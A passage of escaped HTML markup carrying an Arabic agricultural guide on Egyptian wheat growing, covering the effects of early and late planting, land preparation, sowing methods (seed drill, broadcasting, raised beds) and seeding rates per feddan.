.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; أضرار التبكير في زراعة القمح :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيؤدي التبكير في الزراعة الي انخفاض المحصول عن طريق :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- قلة التفريع وبالتالي قلة عدد السنابل في وحدة المساحة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- صغر حجم السنبلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3-\n التبكير الشديد في طرد السنابل يكون في وقت الظروف الجوية غير مناسبة \nلعملية الاخصاب وتكوين الحبوب مما يؤدي الي عدم عقد أو تكوين الحبوب ، وهذا\n ينتج عنه انخفاض عدد الحبوب بالسنبلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp; أضرر التأخير في الزراعة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيؤدي التأخير في الزراعة الي انخفاض المحصول بسبب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eقصر فترة النمو الخضري وقلة التفريغ وقلة عدد السنابل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعرض\n نباتات القمح أثناء فترة طرد السنابل وفترة امتلاء الحبوب الي رياح \nالخماسين الساخنة وارتفاع درجة حرارة الجو خاصة في الوجه القبلي ويؤدي الي \nضمور الحبوب ونقص وزنها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعدم\n امكانية ري القمح قبل ميعاد السدة الشتوية مباشرة ، فتتعرض النباتات للعطش\n الشديد لمدة طويلة ، ويؤدي ذلك الي قلة التفريغ وبالتالي قلة عدد السنابل \nوضعفها وقلة عددالسنابل وضعفها وقلة عدد حبوب السنبلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eانخفاض\n وزن الحبة وقلة تصافيها نتيجة لتأخر تكوين وامتلاء الحبوب حتى شهر أبريل \nومايو ، حيث لاتعطي درجات الحرارة العالية الفرصة لامتلاء الحبوب الأمتلاء \nالمناسب فتتكون حبوب ضامرة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعرض المحصول للاصابة بحشرة المن والأمراض الفطرية خاصة مرض صدأ الأوراق وصدأ الساق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; خدمة أرض القمح :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعة القمح في الأراضي متجانسة الخخصوبة جيدة الصرف والخالية من الحشائش ،\n ويفضل أن تتم عمليات خدمة الأرض في وقت مبكر حتى يمكن اجراء عمليات الخدمة\n كاملة ، والزراعة في وقت مناسب وخاصة اذا كان المحصول السابق أرز ، حيث \nيحتاج الي تهوية الأرض مدة طويلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوتتم\n خدمة الأرض باجراء الحرث سكتين متعامدتين لفك وتني التربة وتهويتها جيدا ،\n ثم التزحيف لتنعيم وتسوية السطح وتكسير القلاقيل . ويفضل أن تكون التربة \nناعمة تماما اذا كانت طريقة الزراعة هي البدار ، ويجب الاهتمام بتنعيم سطح \nالتربة عند استعمال الة التسطير في الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوينصح\n باجراء التسوية الدقيقة للأرض بالليزر ولو علي فترات كل 3-4 سنوات لضمان \nاستواء الأرض وسهولة استخدام ماكينات الزراعة والتحكم في مياه الري .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; طرق زراعة القمح ومعدلات التقاوي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الزراعة العفير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي الطريقة الموصي بها بصفة عامة ، علي أن تكون الأرض مستوية وغير موبوءة بالحشائش ، وهي الطريقة الأكثر استعمالا في حقول القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌-\u0026nbsp; الزراعة العفير باستعمال الات التسطير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي\n الطريقة التي يوصي بها البرنامج القومي لبحوث القمح لأنها أفضل الطرق \nلزراعة القمح ، حيث تضمن توزيعا جيدا للتقاوي في الحقل وبالعمق المناسب ، \nوتوفر في كمية التقاوي المستخدمة . كما يمكن اجراء عملية التسميد بالجرعة \nالتنشيطية من السماد النيتروجيني مع الزراعة باستعمال ماكينات التسطير \nالمجهزة لذلك خاصة في الأراضي الضعيفة التي ينصح فيها باضافة جرعة تنشيطية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eولكن\n يجب أن يكون مهد البذرة ناعما ومستويا حتى يسهل استعمال الماكينات ويجب \nمعايرة السطارة وضبط المسافات بين السطور حوالي 12-15 سم وعلي عمق 3-5 سم \nمن سطح التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومعدل التقاوي المناسب في هذه الطريقة هو 4 كيلات (50 كجم) من قمح الخبز للفدان أو 5 كيلات (60 كجم) من قمح الديورم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; وأهم مميزات الزراعة العفير بألة التسطير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير كمية التقاوي المستخدمة في الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eانتظام\n توزيع التقاوي في الحقل وانتظام عمق الزراعة وضمان تغطية الحبوب عقب \nالزراعة ، وذلك يؤدي الي زيادة سرعة الانبات ونسبته وانتظام نمو النباتات \nوزيادة التفريع وتقليل منافسة النباتات لبعضها وبالتالي زيادة المحصول من \nالحبوب بحوالي 10% عن الزراعة اليدوية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير وقت الزراعة ونفقات العمالة اليدوية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eامكانية استعمال الماكينات المجهزة للتسميد بالجرعة التنشيطية مع الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eسهولة استخدام الكومباين في الحصاد ورفع كفاءة عملية الحصاد .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويجب مراعاة الآتي عند تشغيل السطارة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E يزرع الحقل في اتجاه الضلع الطويل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالزراعة في جرات أو سكك متوازية باستعمال الراسم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eترك مساحة حول الحقول لدوران الجرار بعرض سكة واحدة تزرع في النهاية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيراعي عدم خلو صندوق البذور من التقاوي ويجب تعبئة جهاز التلقيم بالتقاوي باستمرار .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتكون سرعة السير 3-4 كم \/ ساعة لانتظام توزيع التقاوي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالتأكد من عدم انسداد الأنابيب أثناء التشغيل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- الزراعة العفير بدار :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي\n الطريقة الأكثر استعمالا في مصر وفيها تبذر التقاوي يدويا بانتظام علي \nالحقل بعد خدمة الأرض ، وتغطي جيدا لضمان ارتفاع نسبة الانبات ثم تقسم \nالأرض الي أحواض مساحتها حوالي 2×3 قصبة (7×10.7 مترا) ثم تروي رية الزراعة\n .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفي\n حالة تأخير ميعاد الخدمة والزراعة يمكن زراعة القمح في جور نقرا علي \nالخطوط بعد القطن أو الذرة بدون خدمة ويوضع من 4 – 5 بذور بالجورة وتكون \nالمسافة بين الجورة و الأخري 140 سم أو يمكن استعمال العزاقة مرة واحدة ثم \nبذر التقاوي والتزحيف لتغطية الحبوب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومعدل التقاوي المناسب في هذه الطريقة هو 5 كيلات (60 كجم) من قمح الخبز للفدان أو 6 كيلات (70 كجم) من قمح الديورم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- الزراعة الحراتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي\n زراعة التقاوي في أرض مستحرثة (أي بها نسبة رطوبة كافية للانبات) ويتم \nبدار التقاوي ثم حرث التربة بالمحراث الحفار حرثا غير عميق لتغطية التقاوي \nثم التزحيف لاستكمال تغطية البذور للمحافظة علي نسبة الرطوبة للانبات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومعدل التقاوي المستخدم في هذه الحالة هو 6 كيلات للفدان (70 كجم) من قمح الخبز ، وحوالي 7 كيلات للفدان (85 كجم) من قمح الديورم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوبصفة\n عامة لاينصح باستعمال طريقة الزراعة الحراتي الا في حالة الأراضي الموبوءة\n بالحشائش أو عندما يصعب تكسير القلاقيل الكبيرة ، ويجب ألا نستعمل هذه \nالطريقة في الأراضي التي ترتفع فيها نسبة الملوحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3- الزراعة بطريقة المصاطب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتتميز الزراعة علي مصاطب بكفاءة عالية في الحصول علي محصول عالي وتحقيق المميزات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير معدل التقاوي المستخدمة في زراعة القمح من 25-40% من الكمية الموصي بها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير مياه الري بحوالي 25% أو أكثر من كمية المياه المستخدمة في حالة الزراعة العادية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eزيادة\n كفاءة استخدام الأسمدة خاصة السماد الآزوتي حيث تقل عملية غسيل السماد \nنتيجة احكام الري وانخفاض كمية المياه المستخدمة في الري مما يؤدي الي \nالاستخدام الأمثل للسماد وزيادة انتاج القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالزراعة علي مصاطب تؤدي الي انخفاض فرص رقاد القمح بعد الري في حالة هبوب الرياح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eنظرا\n لانخفاض كمية التقاوي المستخدمة في الزراعة علي مصاطب يزداد التفريغ \nويزداد حجم السنابل وكذلك وزن الحبوب مما ينعكس علي الانتاج الكلي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; طرق الزراعة علي مصاطب 